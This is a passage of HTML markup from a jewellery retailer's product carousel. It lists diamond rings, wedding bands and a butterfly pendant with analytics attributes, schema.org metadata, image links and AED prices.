        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Round Brilliant Diamond Ring &quot;,&quot;id&quot;:&quot;RGR1117_RGR1117&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1117_RGR1117" />
        <meta itemprop="description" content="Foufou Round Brilliant Diamond Ring " />
        <meta itemprop="name" content="Foufou Round Brilliant Diamond Ring " />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8e86488db88e101398ce38e69d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR1117_RGR1117_do_not_delete"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR1117_RGR1117_do_not_delete"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" aria-label="Foufou Round Brilliant Diamond Ring "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800"
            alt="Foufou Round Brilliant Diamond Ring "
            title="Foufou Round Brilliant Diamond Ring "
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" tabindex="0">Foufou Round Brilliant Diamond Ring </a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold, 0.20 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="3250.00">
                    AED 3,250.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;56200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;56200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="56200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="56200.00">
                    AED 56,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;32100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;32100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="32100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="32100.00">
                    AED 32,100.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31200.00">
                    AED 31,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;55400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;55400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="55400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
